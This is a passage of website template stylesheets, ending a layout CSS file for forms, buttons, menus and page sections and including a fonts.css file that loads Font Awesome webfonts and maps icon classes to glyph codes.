				display: block;
				text-align: left;
				margin-bottom: 0.5em;
			}
			
			form .submit
			{
				margin-top: 2em;
				line-height: 1.5em;
				font-size: 1.3em;
			}
		
			form input.text,
			form select,
			form textarea
			{
				position: relative;
				-webkit-appearance: none;
				display: block;
				border: 0;
				background: #fff;
				background: rgba(255,255,255,0.75);
				width: 100%;
				border-radius: 0.50em;
				margin: 1em 0em;
				padding: 1.50em 1em;
				box-shadow: inset 0 0.1em 0.1em 0 rgba(0,0,0,0.05);
				border: solid 1px rgba(0,0,0,0.15);
				-moz-transition: all 0.35s ease-in-out;
				-webkit-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				-ms-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
				font-size: 1em;
				outline: none;
			}

				form input.text:hover,
				form select:hover,
				form textarea:hover
				{
				}

				form input.text:focus,
				form select:focus,
				form textarea:focus
				{
					box-shadow: 0 0 2px 1px #E0E0E0;
					background: #fff;
				}
				
				form textarea
				{
					min-height: 12em;
				}

				form .formerize-placeholder
				{
					color: #555 !important;
				}

				form ::-webkit-input-placeholder
				{
					color: #555 !important;
				}

				form :-moz-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-placeholder
				{
					color: #555 !important;
				}

				form :-ms-input-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-focus-inner
				{
					border: 0;
				}


/*********************************************************************************/
/* Image Style                                                                   */
/*********************************************************************************/

	.image
	{
		display: inline-block;
		border: 1px solid rgba(0,0,0,.1);
	}
	
	.image img
	{
		display: block;
		width: 100%;
	}
	
	.image-full
	{
		display: block;
		width: 100%;
		margin: 0 0 3em 0;
	}
	
	.image-left
	{
		float: left;
		margin: 0 2em 2em 0;
	}
	
	.image-centered
	{
		display: block;
		margin: 0 0 2em 0;
	}
	
	.image-centered img
	{
		margin: 0 auto;
		width: auto;
	}

/*********************************************************************************/
/* List Styles                                                                   */
/*********************************************************************************/

	ul.style1
	{
	}


/*********************************************************************************/
/* Social Icon Styles                                                            */
/*********************************************************************************/

	ul.contact
	{
		margin: 0;
		padding: 2em 0em 0em 0em;
		list-style: none;
	}
	
	ul.contact li
	{
		display: inline-block;
		padding: 0em 0.10em;
		font-size: 1em;
	}
	
	ul.contact li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.contact li a
	{
		color: #FFF;
	}
	
	ul.contact li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		color: #FFFFFF;
	}
	

/*********************************************************************************/
/* Button Style                                                                  */
/*********************************************************************************/

	.button
	{
		display: inline-block;
		margin-top: 2em;
		padding: 0.8em 2em;
		background: #16A085;
		line-height: 1.8em;
		letter-spacing: 1px;
		text-decoration: none;
		font-size: 1em;
		color: #FFF;
	}
	
	.button:before
	{
		display: inline-block;
		background: #8DCB89;
		margin-right: 1em;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		text-align: center;
		color: #272925;
	}
	
	.button-small
	{
	}
		
/*********************************************************************************/
/* Heading Titles                                                                */
/*********************************************************************************/

	.title
	{
		margin-bottom: 3em;
	}
	
	.title h2
	{
		font-size: 2.8em;
	}
	
	.title .byline
	{
		font-size: 1.1em;
		color: #6F6F6F;
	}

/*********************************************************************************/
/* Header                                                                        */
/*********************************************************************************/

	#header-wrapper
	{
		overflow: hidden;
		padding: 2em 0em;
	}

	#header
	{
	}

/*********************************************************************************/
/* Logo                                                                          */
/*********************************************************************************/

	#logo
	{
	}
	
	#logo h1
	{
		display: inline-block;
		margin-bottom: 0.20em;
		padding: 0.20em 0.9em;
		font-size: 3.5em;
	}
	
	#logo a
	{
		text-decoration: none;
		color: #FFF;
	}
	
	#logo span
	{
		padding-right: 0.5em;
		text-transform: uppercase;
		font-size: 0.90em;
		color: rgba(255,255,255,1);
	}

	#logo span a
	{
		color: rgba(255,255,255,0.8);
	}
	
	

/*********************************************************************************/
/* Menu                                                                          */
/*********************************************************************************/

	#menu
	{
	}
	
	#menu ul
	{
		display: inline-block;
		padding: 0em 2em;
		background: #d2f74e;
		text-align: center;
	}
	
	#menu li
	{
		display: inline-block;
	}
	
	#menu li a, #menu li span
	{
		display: inline-block;
		padding: 1.3em 1.5em;
		text-decoration: none;
		font-size: 0.90em;
		font-weight: 600;
		text-transform: uppercase;
		outline: 0;
		color: #FFF;
	}
	
	#menu li:hover a, #menu li.active a, #menu li.active span
	{
	}
	
	#menu .current_page_item a
	{
		color: #FFF;
	}
	

/*********************************************************************************/
/* Banner                                                                        */
/*********************************************************************************/

	#banner
	{
	}

/*********************************************************************************/
/* Wrapper                                                                       */
/*********************************************************************************/


	.wrapper
	{
		overflow: hidden;
		padding: 0em 0em 5em 0em;
		background: #FFF;
	}

	#wrapper1
	{
		background: #FFF;
	}

	#wrapper2
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 5em 0em;
		text-align: center;
	}

	#wrapper3
	{
	}
	
	#wrapper4
	{
	}

/*********************************************************************************/
/* Welcome                                                                       */
/*********************************************************************************/

	#welcome
	{
		overflow: hidden;
		width: 1000px;
		padding: 8em 100px 0em 100px;
		text-align: center;
		color: rgba(0,0,0,0.6);
	}
	
	#welcome .content
	{
		padding: 0em 8em;
	}
	
	#welcome .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#welcome a,
	#welcome strong
	{
		color: rgba(0,0,0,0.8);
	}

/*********************************************************************************/
/* Page                                                                          */
/*********************************************************************************/

	#page-wrapper
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 3em 0em;
		text-align: center;
	}

	#page
	{
	}

/*********************************************************************************/
/* Content                                                                       */
/*********************************************************************************/

	#content
	{
		float: left;
		width: 700px;
		padding-right: 100px;
		border-right: 1px solid rgba(0,0,0,.1);
	}

/*********************************************************************************/
/* Sidebar                                                                       */
/*********************************************************************************/

	#sidebar
	{
		float: right;
		width: 350px;
	}

/*********************************************************************************/
/* Footer                                                                        */
/*********************************************************************************/

	#footer
	{
		text-align: center;
	}

	
	#footer .title span
	{
		color: rgba(255,255,255,0.4);
	}

/*********************************************************************************/
/* Copyright                                                                     */
/*********************************************************************************/

	#copyright
	{
		overflow: hidden;
		padding: 5em 0em;
		border-top: 1px solid rgba(255,255,255,0.08);
		text-align: center;
	}
	
	#copyright p
	{
		letter-spacing: 1px;
		font-size: 0.90em;
		color: rgba(255,255,255,0.6);
	}
	
	#copyright a
	{
		text-decoration: none;
		color: rgba(255,255,255,0.8);
	}

/*********************************************************************************/
/* Newsletter                                                                    */
/*********************************************************************************/

	#newsletter
	{
		overflow: hidden;
		padding: 8em 0em;
		background: #EDEDED;
		text-align: center;
	}
	
	#newsletter .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#newsletter .content
	{
		width: 600px;
		margin: 0px auto;
	}
	
/*********************************************************************************/
/* Portfolio                                                                     */
/*********************************************************************************/

	#portfolio
	{
	}
	
	#portfolio .box
	{
		text-align: center;
		color: rgba(0,0,0,0.5);
	}
	
	#portfolio h3
	{
		display: block;
		padding-bottom: 1em;
		font-size: 1em;
		color: rgba(0,0,0,0.6);
	}

	#portfolio .title
	{
		text-align: center;
	}

	#portfolio .title h2
	{
		color: rgba(0,0,0,0.8);
	}

	.column1,
	.column2,
	.column3,
	.column4
	{
		width: 282px;
	}
	
	.column1,
	.column2,
	.column3
	{
		float: left;
		margin-right: 24px;
	}
	
	.column4
	{
		float: right;
	}

/*********************************************************************************/
/* Three Columns                                                                 */
/*********************************************************************************/

	#three-column
	{
		overflow: hidden;
		text-align: center;
	}
	
	#three-column h2
	{
		margin: 1em 0em;
		font-size: 1.5em;
		font-weight: 700;
	}
	
	#three-column .icon
	{
		position: relative;
		display: block;
		margin: 0px auto 0.80em auto;
		background: none;
		line-height: 150px;
		font-size: 4em;
		width: 150px;
		height: 150px;
		border-radius: 100px;
		border: 6px solid #67128F;
		text-align: center;
		color: #FFF;
		
	}
		
	#three-column #tbox1,
	#three-column #tbox2,
	#three-column #tbox3
	{
		float: left;
		width: 320px;
		padding: 80px 40px 80px 40px;
	}
	
	#three-column .title
	{
		text-align: center;
	}
	
	#three-column .title h2
	{
		font-size: 1.60em;
	}
	
	#three-column .title .byline
	{
		padding-top: 0.50em;
		font-size: 0.90em;
		color: #858585;
	}

	#three-column .arrow-down
	{
		border-top-color: #292929;
	}
	
	
	ul.tools
	{
		margin: 0;
		padding: 0em 0em 0em 0em;
		list-style: none;
	}
	
	ul.tools li
	{
		display: inline-block;
		padding: 0em .2em;
		font-size: 4em;
	}
	
	ul.tools li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.tools li a
	{
		color: #FFF;
	}
	
	ul.tools li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 120px;
		height: 120px;
		border-radius: 50%;
		line-height: 120px;
		text-align: center;
		color: #FFFFFF;
	}
</file>
<file: fonts.css>
@charset 'UTF-8';

@font-face
{
	font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?v=3.0.1');
	src: url('fonts/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'),
	     url('fonts/fontawesome-webfont.woff?v=3.0.1') format('woff'),
	     url('fonts/fontawesome-webfont.ttf?v=3.0.1') format('truetype'),
	     url('fonts/fontawesome-webfont.svg#FontAwesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face
{
	font-family: 'Font-Awesome-Social';
	src: url('fonts/fontawesome-social-webfont.eot');
	src: url('fonts/fontawesome-social-webfont.eot?#iefix') format('embedded-opentype'),
	     url('fonts/fontawesome-social-webfont.woff') format('woff'),
		 url('fonts/fontawesome-social-webfont.ttf') format('truetype'),
		 url('fonts/fontawesome-social-webfont.svg#Font-Awesome-More') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*********************************************************************************/
/* Icons                                                                         */
/*********************************************************************************/

	/*
		Powered by:
		
		Font Awesome (http://fortawesome.github.com/Font-Awesome/)
		Font Awesome More (http://gregoryloucas.github.com/Font-Awesome-More/)
	*/

	.icon
	{
		text-decoration: none;
	}

		.icon:before
		{
			font-size: 1.25em;
			text-decoration: none;
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			-webkit-text-rendering: optimizeLegibility;
			-moz-text-rendering: optimizeLegibility;
			-ms-text-rendering: optimizeLegibility;
			-o-text-rendering: optimizeLegibility;
			text-rendering: optimizeLegibility;
			-webkit-font-smoothing: antialiased;
			-moz-font-smoothing: antialiased;
			-ms-font-smoothing: antialiased;
			-o-font-smoothing: antialiased;
			font-smoothing: antialiased;
			-webkit-font-feature-settings: "liga" 1, "dlig" 1;
			-moz-font-feature-settings: "liga=1, dlig=1";
			-ms-font-feature-settings: "liga" 1, "dlig" 1;
			-o-font-feature-settings: "liga" 1, "dlig" 1;
			font-feature-settings: "liga" 1, "dlig" 1;
		}

		.icon-glass:before                { content: "\f000"; }
		.icon-music:before                { content: "\f001"; }
		.icon-search:before               { content: "\f002"; }
		.icon-envelope:before             { content: "\f003"; }
		.icon-heart:before                { content: "\f004"; }
		.icon-star:before                 { content: "\f005"; }
		.icon-star-empty:before           { content: "\f006"; }
		.icon-user:before                 { content: "\f007"; }
		.icon-film:before                 { content: "\f008"; }
		.icon-th-large:before             { content: "\f009"; }
		.icon-th:before                   { content: "\f00a"; }
		.icon-th-list:before              { content: "\f00b"; }
		.icon-ok:before                   { content: "\f00c"; }
		.icon-remove:before               { content: "\f00d"; }
		.icon-zoom-in:before              { content: "\f00e"; }

		.icon-zoom-out:before             { content: "\f010"; }
		.icon-off:before                  { content: "\f011"; }
		.icon-signal:before               { content: "\f012"; }
		.icon-cog:before                  { content: "\f013"; }
		.icon-trash:before                { content: "\f014"; }
		.icon-home:before                 { content: "\f015"; }
		.icon-file:before                 { content: "\f016"; }
		.icon-time:before                 { content: "\f017"; }
		.icon-road:before                 { content: "\f018"; }
		.icon-download-alt:before         { content: "\f019"; }
		.icon-download:before             { content: "\f01a"; }
		.icon-upload:before               { content: "\f01b"; }
		.icon-inbox:before                { content: "\f01c"; }
		.icon-play-circle:before          { content: "\f01d"; }
		.icon-repeat:before               { content: "\f01e"; }

		/* \f020 doesn't work in Safari. all shifted one down */
		.icon-refresh:before              { content: "\f021"; }
		.icon-list-alt:before             { content: "\f022"; }
		.icon-lock:before                 { content: "\f023"; }
		.icon-flag:before                 { content: "\f024"; }
		.icon-headphones:before           { content: "\f025"; }
		.icon-volume-off:before           { content: "\f026"; }
		.icon-volume-down:before          { content: "\f027"; }
		.icon-volume-up:before            { content: "\f028"; }
		.icon-qrcode:before               { content: "\f029"; }
		.icon-barcode:before              { content: "\f02a"; }
		.icon-tag:before                  { content: "\f02b"; }
		.icon-tags:before                 { content: "\f02c"; }
		.icon-book:before                 { content: "\f02d"; }
		.icon-bookmark:before             { content: "\f02e"; }
		.icon-print:before                { content: "\f02f"; }

		.icon-camera:before               { content: "\f030"; }
		.icon-font:before                 { content: "\f031"; }
		.icon-bold:before                 { content: "\f032"; }
		.icon-italic:before               { content: "\f033"; }
		.icon-text-height:before          { content: "\f034"; }
		.icon-text-width:before           { content: "\f035"; }
		.icon-align-left:before           { content: "\f036"; }
		.icon-align-center:before         { content: "\f037"; }
		.icon-align-right:before          { content: "\f038"; }
		.icon-align-justify:before        { content: "\f039"; }
		.icon-list:before                 { content: "\f03a"; }
		.icon-indent-left:before          { content: "\f03b"; }
		.icon-indent-right:before         { content: "\f03c"; }
		.icon-facetime-video:before       { content: "\f03d"; }
		.icon-picture:before              { content: "\f03e"; }

		.icon-pencil:before               { content: "\f040"; }
		.icon-map-marker:before           { content: "\f041"; }
		.icon-adjust:before               { content: "\f042"; }
		.icon-tint:before                 { content: "\f043"; }
		.icon-edit:before                 { content: "\f044"; }
		.icon-share:before                { content: "\f045"; }
		.icon-check:before                { content: "\f046"; }
		.icon-move:before                 { content: "\f047"; }
		.icon-step-backward:before        { content: "\f048"; }
		.icon-fast-backward:before        { content: "\f049"; }
		.icon-backward:before             { content: "\f04a"; }
		.icon-play:before                 { content: "\f04b"; }
		.icon-pause:before                { content: "\f04c"; }
		.icon-stop:before                 { content: "\f04d"; }
		.icon-forward:before              { content: "\f04e"; }

		.icon-fast-forward:before         { content: "\f050"; }
		.icon-step-forward:before         { content: "\f051"; }
		.icon-eject:before                { content: "\f052"; }
		.icon-chevron-left:before         { content: "\f053"; }
		.icon-chevron-right:before        { content: "\f054"; }
		.icon-plus-sign:before            { content: "\f055"; }
		.icon-minus-sign:before           { content: "\f056"; }
		.icon-remove-sign:before          { content: "\f057"; }
		.icon-ok-sign:before              { content: "\f058"; }
		.icon-question-sign:before        { content: "\f059"; }
		.icon-info-sign:before            { content: "\f05a"; }
		.icon-screenshot:before           { content: "\f05b"; }
		.icon-remove-circle:before        { content: "\f05c"; }
		.icon-ok-circle:before            { content: "\f05d"; }
		.icon-ban-circle:before           { content: "\f05e"; }

		.icon-arrow-left:before           { content: "\f060"; }
		.icon-arrow-right:before          { content: "\f061"; }
		.icon-arrow-up:before             { content: "\f062"; }
		.icon-arrow-down:before           { content: "\f063"; }
		.icon-share-alt:before            { content: "\f064"; }
		.icon-resize-full:before          { content: "\f065"; }
		.icon-resize-small:before         { content: "\f066"; }
		.icon-plus:before                 { content: "\f067"; }
		.icon-minus:before                { content: "\f068"; }
		.icon-asterisk:before             { content: "\f069"; }
		.icon-exclamation-sign:before     { content: "\f06a"; }
		.icon-gift:before                 { content: "\f06b"; }
		.icon-leaf:before                 { content: "\f06c"; }
		.icon-fire:before                 { content: "\f06d"; }
		.icon-eye-open:before             { content: "\f06e"; }

		.icon-eye-close:before            { content: "\f070"; }
		.icon-warning-sign:before         { content: "\f071"; }
		.icon-plane:before                { content: "\f072"; }
		.icon-calendar:before             { content: "\f073"; }
		.icon-random:before               { content: "\f074"; }
		.icon-comment:before              { content: "\f075"; }
		.icon-magnet:before               { content: "\f076"; }
		.icon-chevron-up:before           { content: "\f077"; }
		.icon-chevron-down:before         { content: "\f078"; }
		.icon-retweet:before              { content: "\f079"; }
		.icon-shopping-cart:before        { content: "\f07a"; }
		.icon-folder-close:before         { content: "\f07b"; }
		.icon-folder-open:before          { content: "\f07c"; }
		.icon-resize-vertical:before      { content: "\f07d"; }
		.icon-resize-horizontal:before    { content: "\f07e"; }

		.icon-bar-chart:before            { content: "\f080"; }
		.icon-twitter-sign:before         { content: "\f081"; }
		.icon-facebook-sign:before        { content: "\f082"; }
		.icon-camera-retro:before         { content: "\f083"; }
		.icon-key:before                  { content: "\f084"; }
		.icon-cogs:before                 { content: "\f085"; }
		.icon-comments:before             { content: "\f086"; }
		.icon-thumbs-up:before            { content: "\f087"; }
		.icon-thumbs-down:before          { content: "\f088"; }
		.icon-star-half:before            { content: "\f089"; }
		.icon-heart-empty:before          { content: "\f08a"; }
		.icon-signout:before              { content: "\f08b"; }
		.icon-linkedin-sign:before        { content: "\f08c"; }
		.icon-pushpin:before              { content: "\f08d"; }
		.icon-external-link:before        { content: "\f08e"; }

		.icon-signin:before               { content: "\f090"; }
		.icon-trophy:before               { content: "\f091"; }
		.icon-github-sign:before          { content: "\f092"; }
		.icon-upload-alt:before           { content: "\f093"; }
		.icon-lemon:before                { content: "\f094"; }
		.icon-phone:before                { content: "\f095"; }
		.icon-check-empty:before          { content: "\f096"; }
		.icon-bookmark-empty:before       { content: "\f097"; }
		.icon-phone-sign:before           { content: "\f098"; }
		.icon-twitter:before              { content: "\f099"; }
		.icon-facebook:before             { content: "\f09a"; }
		.icon-github:before               { content: "\f09b"; }
		.icon-unlock:before               { content: "\f09c"; }
		.icon-credit-card:before          { content: "\f09d"; }
		.icon-rss:before                  { content: "\f09e"; }

		.icon-hdd:before                  { content: "\f0a0"; }
		.icon-bullhorn:before             { content: "\f0a1"; }
		.icon-bell:before                 { content: "\f0a2"; }
		.icon-certificate:before          { content: "\f0a3"; }
		.icon-hand-right:before           { content: "\f0a4"; }
		.icon-hand-left:before            { content: "\f0a5"; }
		.icon-hand-up:before              { content: "\f0a6"; }
		.icon-hand-down:before            { content: "\f0a7"; }
		.icon-circle-arrow-left:before    { content: "\f0a8"; }
		.icon-circle-arrow-right:before   { content: "\f0a9"; }
		.icon-circle-arrow-up:before      { content: "\f0aa"; }
		.icon-circle-arrow-down:before    { content: "\f0ab"; }
		.icon-globe:before                { content: "\f0ac"; }
		.icon-wrench:before               { content: "\f0ad"; }
		.icon-tasks:before                { content: "\f0ae"; }

		.icon-filter:before               { content: "\f0b0"; }
		.icon-briefcase:before            { content: "\f0b1"; }
		.icon-fullscreen:before           { content: "\f0b2"; }

		.icon-group:before                { content: "\f0c0"; }
		.icon-link:before                 { content: "\f0c1"; }
		.icon-cloud:before                { content: "\f0c2"; }
		.icon-beaker:before               { content: "\f0c3"; }
		.icon-cut:before                  { content: "\f0c4"; }
		.icon-copy:before                 { content: "\f0c5"; }
		.icon-paper-clip:before           { content: "\f0c6"; }
		.icon-save:before                 { content: "\f0c7"; }
		.icon-sign-blank:before           { content: "\f0c8"; }
		.icon-reorder:before              { content: "\f0c9"; }
		.icon-list-ul:before              { content: "\f0ca"; }
		.icon-list-ol:before              { content: "\f0cb"; }
		.icon-strikethrough:before        { content: "\f0cc"; }
		.icon-underline:before            { content: "\f0cd"; }
		.icon-table:before                { content: "\f0ce"; }

		.icon-magic:before                { content: "\f0d0"; }
		.icon-truck:before                { content: "\f0d1"; }
		.icon-pinterest:before            { content: "\f0d2"; }
		.icon-pinterest-sign:before       { content: "\f0d3"; }
		.icon-google-plus-sign:before     { content: "\f0d4"; }
		.icon-google-plus:before          { content: "\f0d5"; }
		.icon-money:before                { content: "\f0d6"; }
		.icon-caret-down:before           { content: "\f0d7"; }
		.icon-caret-up:before             { content: "\f0d8"; }
		.icon-caret-left:before           { content: "\f0d9"; }
		.icon-caret-right:before          { content: "\f0da"; }
		.icon-columns:before              { content: "\f0db"; }
		.icon-sort:before                 { content: "\f0dc"; }
		.icon-sort-down:before            { content: "\f0dd"; }
		.icon-sort-up:before              { content: "\f0de"; }

		.icon-envelope-alt:before         { content: "\f0e0"; }
		.icon-linkedin:before             { content: "\f0e1"; }
		.icon-undo:before                 { content: "\f0e2"; }
		.icon-legal:before                { content: "\f0e3"; }
		.icon-dashboard:before            { content: "\f0e4"; }
		.icon-comment-alt:before          { content: "\f0e5"; }
		.icon-comments-alt:before         { content: "\f0e6"; }
		.icon-bolt:before                 { content: "\f0e7"; }
		.icon-sitemap:before              { content: "\f0e8"; }
		.icon-umbrella:before             { content: "\f0e9"; }
		.icon-paste:before                { content: "\f0ea"; }
		.icon-lightbulb:before            { content: "\f0eb"; }
		.icon-exchange:before             { content: "\f0ec"; }
		.icon-cloud-download:before       { content: "\f0ed"; }
		.icon-cloud-upload:before         { content: "\f0ee"; }

		.icon-user-md:before              { content: "\f0f0"; }
		.icon-stethoscope:before          { content: "\f0f1"; }
		.icon-suitcase:before             { content: "\f0f2"; }
		.icon-bell-alt:before             { content: "\f0f3"; }
		.icon-coffee:before               { content: "\f0f4"; }
		.icon-food:before                 { content: "\f0f5"; }
		.icon-file-alt:before             { content: "\f0f6"; }
		.icon-building:before             { content: "\f0f7"; }
		.icon-hospital:before             { content: "\f0f8"; }
		.icon-ambulance:before            { content: "\f0f9"; }
		.icon-medkit:before               { content: "\f0fa"; }
		.icon-fighter-jet:before          { content: "\f0fb"; }
		.icon-beer:before                 { content: "\f0fc"; }
		.icon-h-sign:before               { content: "\f0fd"; }
		.icon-plus-sign-alt:before        { content: "\f0fe"; }

		.icon-double-angle-left:before    { content: "\f100"; }
		.icon-double-angle-right:before   { content: "\f101"; }
		.icon-double-angle-up:before      { content: "\f102"; }
		.icon-double-angle-down:before    { content: "\f103"; }
		.icon-angle-left:before           { content: "\f104"; }
		.icon-angle-right:before          { content: "\f105"; }
		.icon-angle-up:before             { content: "\f106"; }
		.icon-angle-down:before           { content: "\f107"; }
		.icon-desktop:before              { content: "\f108"; }
		.icon-laptop:before               { content: "\f109"; }
		.icon-tablet:before               { content: "\f10a"; }
		.icon-mobile-phone:before         { content: "\f10b"; }
		.icon-circle-blank:before         { content: "\f10c"; }
		.icon-quote-left:before           { content: "\f10d"; }
		.icon-quote-right:before          { content: "\f10e"; }

		.icon-spinner:before              { content: "\f110"; }
		.icon-circle:before               { content: "\f111"; }
		.icon-reply:before                { content: "\f112"; }
		.icon-github-alt:before           { content: "\f113"; }
		.icon-folder-close-alt:before     { content: "\f114"; }
		.icon-folder-open-alt:before      { content: "\f115"; }

		.icon-blogger-sign:before,.icon-blogger:before,.icon-delicious:before,.icon-dribbble-sign:before,.icon-dribbble:before,.icon-dropbox:before,.icon-drupal:before,.icon-evernote-sign:before,.icon-evernote:before,.icon-flickr-sign:before,.icon-flickr:before,.icon-forrst-sign:before,.icon-forrst:before,.icon-foursquare-sign:before,.icon-foursquare:before,.icon-git-fork:before,.icon-hacker-news:before,.icon-instagram:before,.icon-lastfm-sign:before,.icon-lastfm:before,.icon-paypal:before,.icon-picasa-sign:before,.icon-picasa:before,.icon-reddit:before,.icon-share-this-sign:before,.icon-share-this:before,.icon-skype:before,.icon-soundcloud:before,.icon-spotify:before,.icon-stack-overflow:before,.icon-tumblr-sign:before,.icon-tumblr:before,.icon-vimeo-sign:before,.icon-vimeo:before,.icon-wordpress-sign:before,.icon-wordpress:before,.icon-yelp-sign:before,.icon-yelp:before,.icon-youtube-sign:before,.icon-youtube:before              {font-family:'Font-Awesome-Social'; }

		.icon-dropbox:before              { content: "\f300"; }
		.icon-drupal:before               { content: "\f301"; }
		.icon-git-fork:before             { content: "\f302"; }
		.icon-instagram:before            { content: "\f303"; }
		.icon-share-this-sign:before      { content: "\f304"; }
		.icon-share-this:before           { content: "\f305"; }
		.icon-foursquare-sign:before      { content: "\f306"; }
		.icon-foursquare:before           { content: "\f307"; }
		.icon-hacker-news:before          { content: "\f308"; }
		.icon-skype:before                { content: "\f309"; }
		.icon-spotify:before              { content: "\f30a"; }
		.icon-soundcloud:before           { content: "\f30b"; }
		.icon-paypal:before               { content: "\f30c"; }
		.icon-youtube-sign:before         { content: "\f30d"; }
		.icon-youtube:before              { content: "\f30e"; }
		.icon-reddit:before               { content: "\f30f"; }
		.icon-blogger-sign:before         { content: "\f310"; }
		.icon-blogger:before              { content: "\f311"; }
		.icon-dribbble-sign:before        { content: "\f312"; }
		.icon-dribbble:before             { content: "\f313"; }
		.icon-evernote-sign:before        { content: "\f314"; }
		.icon-evernote:before             { content: "\f315"; }
		.icon-flickr-sign:before          { content: "\f316"; }
		.icon-flickr:before               { content: "\f317"; }
		.icon-forrst-sign:before          { content: "\f318"; }
		.icon-forrst:before               { content: "\f319"; }
		.icon-delicious:before            { content: "\f31a"; }
		.icon-lastfm-sign:before          { content: "\f31b"; }
		.icon-lastfm:before               { content: "\f31c"; }
		.icon-picasa-sign:before          { content: "\f31d"; }
		.icon-picasa:before               { content: "\f31e"; }
		.icon-stack-overflow:before       { content: "\f320"; }
		.icon-tumblr-sign:before          { content: "\f321"; }
		.icon-tumblr:before               { content: "\f322"; }
		.icon-vimeo-sign:before           { content: "\f323"; }
		.icon-vimeo:before                { content: "\f324"; }
		.icon-wordpress-sign:before       { content: "\f325"; }
		.icon-wordpress:before            { content: "\f326"; }
		.icon-yelp-sign:before            { content: "\f327"; }
		.icon-yelp:before                 { content: "\f328"; }
		.icon-cloud-upload:before		  { content: "\f0ee"; }
		.icon-cloud-download:before		  { content: "\f0ed"; }
</file>
